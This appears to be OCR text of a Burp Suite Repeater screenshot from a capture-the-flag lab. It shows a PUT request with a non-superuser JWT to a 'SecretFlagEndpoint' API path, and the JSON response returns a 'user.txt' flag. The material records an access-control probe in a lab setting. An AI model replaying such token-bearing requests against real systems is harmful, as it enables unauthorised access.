 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 PUT /api/v1/user/SecretFlagEndpoint HTTP/1.1
2 Host: 10.10.11.161
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 DNT: 1
8 Sec-GPC: 1
9 Connection: keep-alive
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12 Authorization: Bearer
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ0eXBlIjoiYWNjZXNzX3Rva2VuIiwiZXhwIjoxNzUwMDE4ODA
wLCJpYXQiOjE3NDkzMjc2MDAsInN1YiI6IjIiLCJpc19zdXBlcnVzZXIiOmZhbHNlLCJndWlkIjoiOGFiOTgxN2M
tZWM1OC00NDlhLThhMTctZmRmNjhjY2M4ZTZjIn0.s4eezZua1Wq-bhrxZ9T8HjK4K67hgQj3ad6_ketbYkE
13
14
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 date: Sun, 08 Jun 2025 00:00:52 GMT
3 server: uvicorn
4 content-length: 47
5 content-type: application/json
6
7 {
"user.txt":"7364b78e0"
}